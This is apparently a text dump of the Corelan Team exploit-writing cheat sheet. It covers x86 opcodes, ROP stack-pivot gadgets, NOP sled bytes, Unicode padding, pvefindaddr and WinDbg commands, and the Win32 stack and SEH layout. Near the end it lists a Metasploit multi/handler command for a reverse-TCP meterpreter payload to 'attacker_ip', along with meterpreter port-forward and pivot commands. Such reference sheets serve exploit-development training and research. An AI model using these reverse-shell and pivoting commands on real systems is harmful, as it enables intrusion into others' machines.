 dec hex char description dec hex char dec hex char dec hex char
0 0 NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
3 3 ETX (end of text) 35 23 # 67 43 C 99 63 c
4 4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
5 5 ENQ (enquiry) 37 25 % 69 45 E 101 65 e
6 6 ACK (acknowledge) 38 26 & 70 46 F 102 66 f
7 7 BEL (bell) 39 27 ' 71 47 G 103 67 g
8 8 BS (backspace) 40 28 ( 72 48 H 104 68 h
9 9 TAB (horizontal tab) 41 29 ) 73 49 I 105 69 i
10 A LF (line feed) 42 2A * 74 4A J 106 6A j
11 B VT (vertical tab) 43 2B + 75 4B K 107 6B k
12 C FF (form feed) 44 2C , 76 4C L 108 6C l
13 D CR (carriage return) 45 2D – 77 4D M 109 6D m
14 E SO (shift out) 46 2E . 78 4E N 110 6E n
15 F SI (shift in) 47 2F / 79 4F O 111 6F o
16 10 DLE (data link escape) 48 30 0 80 50 P 112 70 p
17 11 DC1 (device control 1) 49 31 1 81 51 Q 113 71 q
18 12 DC2 (device control 2) 50 32 2 82 52 R 114 72 r
19 13 DC3 (device control 3) 51 33 3 83 53 S 115 73 s
20 14 DC4 (device control 4) 52 34 4 84 54 T 116 74 t
21 15 NAK (negative acknowledge) 53 35 5 85 55 U 117 75 u
22 16 SYN (synchronous idle) 54 36 6 86 56 V 118 76 v
23 17 ETB (end of transm. Block) 55 37 7 87 57 W 119 77 w
24 18 CAN (cancel) 56 38 8 88 58 X 120 78 x
25 19 EM (end of medium) 57 39 9 89 59 Y 121 79 y
26 1A SUB (substitute) 58 3A : 90 5A Z 122 7A z
27 1B ESC (escape) 59 3B ; 91 5B [ 123 7B {
28 1C FS (file separator) 60 3C < 92 5C \ 124 7C |
29 1D GS (group separator) 61 3D = 93 5D ] 125 7D }
30 1E RS (record separator) 62 3E > 94 5E ^ 126 7E ~
31 1F US (unit separator) 63 3F ? 95 5F _ 127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 – ret+ofset : c2
[ !pvefindaddr ]
-n : no null bytes | -m <modulename> : filter on module
-i : no pointers from modules with fixup set
Functions :
j -r <reg> : jump/call/push, ret
p : p/p/r in non safeseh / non aslr
p1 : p/p/r in non safeseh / non aslr / non fixup
p2 :p/p/r in all modules
a : add esp+8 ,ret
find 41414141 : find all instances of 41414141
modules : show info about loaded modules
findmsp : find all references to cyclic pattern
suggest : findmsp + suggest payload layout & offsets
pattern_create <size> : create cyclic pattern
pattern_offset bytes [size] : find offset in cyclic patern
compare <file> : compare shellcode file <> memory
filecompare -f "file1,file2" : find ptr matches
assemble <instruction>
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
ESP (Top of Stack) ->
Optional Exception Record
EBP (Frame pointer) ->
CALL puts ret address on stack
Put on stack before func is called
UnHandled ExceptionFilter
Space for
local Variables
Optional /GS
stack cookie
nSEH (ebp-10h)
SE Handler (ebp-Ch)
Saved EBP
Return address
(saved EIP)
Function
arguments (ptr)
(Parent)
Stack(s)
FFFFFFFF
7C817080
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
End of SEH chain
SE Handler
(kernel32) XP SP3
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
Stack upper limit ->
0x00400000
0x7FFDF000
0x7FFE0000
0x7FFE1000
0x7FFFFFFF
0xFFFFFFFF
stack
heap
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
DLL
DLL
PEB (data block of main thread)
Shared user page
No access
OS Kernel
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Heap grows down
(to higher address)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL's have a header, .text, .data,
.rsrc and .reloc segment
CORELAN
TEAM
http://www.corelan.be:8800
IRC : #corelan (freenode)
(c) corelanc0d3r